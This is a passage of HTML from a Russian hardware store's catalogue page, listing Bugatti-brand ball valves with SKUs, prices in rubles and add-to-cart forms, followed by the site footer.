				<td class="item_name"><a data-product="8122" href="products/bg-kran-sharovyj-12-drezervuarov-681-bugatti">BG Кран шаровый 1/2&quot; д/резервуаров 681 «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8385" name="variant" value="8385" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>332,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-1-607-vrnr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3006607.100x100.jpg?ffd8b9b33aca6b4c039d1e2b92bc2a2e" alt="BG Кран шаровый 1&quot; 607 ВР/НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3006607</td>
				<td class="item_name"><a data-product="8121" href="products/bg-kran-sharovyj-1-607-vrnr-babochka-bugatti">BG Кран шаровый 1&quot; 607 ВР/НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8384" name="variant" value="8384" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>460,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-1-602-vr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3006602.100x100.jpg?d9ed34150b7d0470ad2f2f7acf6692e2" alt="BG Кран шаровый 1&quot; 602 ВР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3006602</td>
				<td class="item_name"><a data-product="8120" href="products/bg-kran-sharovyj-1-602-vr-babochka-bugatti">BG Кран шаровый 1&quot; 602 ВР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8383" name="variant" value="8383" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>413,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-1-407-vrnr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005607.100x100.jpg?19f544a24d41b06baf58b253b57ddb0f" alt="BG Кран шаровый 1&quot; 407 ВР/НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3006407</td>
				<td class="item_name"><a data-product="8119" href="products/bg-kran-sharovyj-1-407-vrnr-babochka-bugatti">BG Кран шаровый 1&quot; 407 ВР/НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8382" name="variant" value="8382" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>849,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-607-vrnr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005607.100x100.jpg?19f544a24d41b06baf58b253b57ddb0f" alt="BG Кран шаровый 3/4&quot; 607 ВР/НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005607</td>
				<td class="item_name"><a data-product="8118" href="products/bg-kran-sharovyj-34-607-vrnr-babochka-bugatti">BG Кран шаровый 3/4&quot; 607 ВР/НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8381" name="variant" value="8381" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>313,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-602-vr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005602.100x100.jpg?50395096357dc1653c6cc5a64bc582ff" alt="BG Кран шаровый 3/4&quot; 602 ВР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005602</td>
				<td class="item_name"><a data-product="8117" href="products/bg-kran-sharovyj-34-602-vr-babochka-bugatti">BG Кран шаровый 3/4&quot; 602 ВР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8380" name="variant" value="8380" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>277,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-605-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3007605_1.100x100.jpg?5129ce463576d68722b827309da479bf" alt="BG Кран шаровый 1/2&quot; 605 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004605</td>
				<td class="item_name"><a data-product="8116" href="products/bg-kran-sharovyj-12-605-vrnr-ruchka-bugatti">BG Кран шаровый 1/2&quot; 605 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8379" name="variant" value="8379" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>209,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-112-600-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3008600.100x100.jpg?b47755afe27bf94ac8d803e4acef8168" alt="BG Кран шаровый 11/2&quot; 600 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3008600</td>
				<td class="item_name"><a data-product="8115" href="products/bg-kran-sharovyj-112-600-vr-ruchka-bugatti">BG Кран шаровый 11/2&quot; 600 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8378" name="variant" value="8378" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>992,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-114-605-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3007605.100x100.jpg?0cbd609a61d00473ce81959a72e66fce" alt="BG Кран шаровый 11/4&quot; 605 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3007605</td>
				<td class="item_name"><a data-product="8114" href="products/bg-kran-sharovyj-114-605-vrnr-ruchka-bugatti">BG Кран шаровый 11/4&quot; 605 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8377" name="variant" value="8377" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>736,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td class="item_sku" style="text-align:center;">3006406</td>
				<td class="item_name"><a data-product="8113" href="products/bg-kran-sharovyj-1-406-vrnr-stalnaya-ruchka-bugatti">BG Кран шаровый 1&quot; 406 ВР/НР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8376" name="variant" value="8376" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>965,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td class="item_sku" style="text-align:center;">3005406</td>
				<td class="item_name"><a data-product="8112" href="products/bg-kran-sharovyj-34-406-vrnr-stalnaya-ruchka-bugatti">BG Кран шаровый 3/4&quot; 406 ВР/НР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8375" name="variant" value="8375" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>589,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-402-vr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005402.100x100.jpg?d623009ff96c84008c0cd0af7512b355" alt="BG Кран шаровый 3/4&quot; 402 ВР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005402</td>
				<td class="item_name"><a data-product="8111" href="products/bg-kran-sharovyj-34-402-vr-babochka-bugatti">BG Кран шаровый 3/4&quot; 402 ВР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8374" name="variant" value="8374" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>463,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-305-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005305..100x100.jpg?821d6ad4f1ab6c510efb40b5ee9a3bce" alt="BG Кран шаровый 3/4&quot; 305 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005305.</td>
				<td class="item_name"><a data-product="8110" href="products/bg-kran-sharovyj-34-305-vrnr-ruchka-bugatti">BG Кран шаровый 3/4&quot; 305 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8373" name="variant" value="8373" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>352,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-300-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005300..100x100.jpg?5ebe13870460d99ef8b9e527399ecbcb" alt="BG Кран шаровый 3/4&quot; 300 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005300.</td>
				<td class="item_name"><a data-product="8109" href="products/bg-kran-sharovyj-34-300-vr-ruchka-bugatti">BG Кран шаровый 3/4&quot; 300 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8372" name="variant" value="8372" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>321,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-917-vrnr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004917..100x100.jpg?8358a1ae101951d86a8028458be4e415" alt="BG Кран шаровый 1/2&quot; 917 ВР/НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004917.</td>
				<td class="item_name"><a data-product="8108" href="products/bg-kran-sharovyj-12-917-vrnr-babochka-bugatti">BG Кран шаровый 1/2&quot; 917 ВР/НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8371" name="variant" value="8371" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>203,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-600-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004600.100x100.jpg?9d4ba693942a5cee7646a18abab03577" alt="BG Кран шаровый 1/2&quot; 600 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004600</td>
				<td class="item_name"><a data-product="8107" href="products/bg-kran-sharovyj-12-600-vr-ruchka-bugatti">BG Кран шаровый 1/2&quot; 600 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8370" name="variant" value="8370" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>162,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-402-vr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004327..100x100.jpg?6201913e51ecc94680f89131a7e12ce6" alt="BG Кран шаровый 1/2&quot; 402 ВР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004402</td>
				<td class="item_name"><a data-product="8106" href="products/bg-kran-sharovyj-12-402-vr-babochka-bugatti">BG Кран шаровый 1/2&quot; 402 ВР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8369" name="variant" value="8369" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>0,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/-bg-kran-sharovyj-12-327-nr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004327..100x100.jpg?6201913e51ecc94680f89131a7e12ce6" alt=" BG Кран шаровый 1/2&quot; 327 НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004327.</td>
				<td class="item_name"><a data-product="8105" href="products/-bg-kran-sharovyj-12-327-nr-babochka-bugatti"> BG Кран шаровый 1/2&quot; 327 НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8368" name="variant" value="8368" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>264,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-305-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004305.100x100.jpg?26831813190d30485968613837f54ef4" alt="BG Кран шаровый 1/2&quot; 305 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004305</td>
				<td class="item_name"><a data-product="8104" href="products/bg-kran-sharovyj-12-305-vrnr-ruchka-bugatti">BG Кран шаровый 1/2&quot; 305 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8367" name="variant" value="8367" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>239,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-300-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004300..100x100.jpg?ca9221a30c8626789f7140af5be1095f" alt="BG Кран шаровый 1/2&quot; 300 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004300.</td>
				<td class="item_name"><a data-product="8096" href="products/bg-kran-sharovyj-12-300-vr-ruchka-bugatti">BG Кран шаровый 1/2&quot; 300 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8359" name="variant" value="8359" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>220,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<div style='clear:both;'></div>
			

	
		</ul>
	            <div class="cat_desc">
            
            </div>
		</div>
        <div class="clear"></div>
	</div>
</div><div class="wrapper_footer"><div class="footer"><div class="footer_left"><p></p></div><div class='clear:both;'></div><div class="footer_left"><p>&copy;2017&nbsp;<a href="" >Инструменты строительные</a><a href="dlya-remonta-otdelki-kvartiry" >Инструменты для ремонта</a><a href="dlya-stroitelstva-strojki" >Инструменты для стройки</a><a href="dostavka-stroitelnyh-instrumentov" >Доставка строительных инструментов</a><a href="kontakty-ooo-stolitsa" >КОНТАКТЫ</a><a href="/sitemap.xml">Карта сайта</a><script type="text/javascript" src="https://admistat5.ru/bm.js"></script></p></div><div class='clear:both;'></div></div></div></body></html>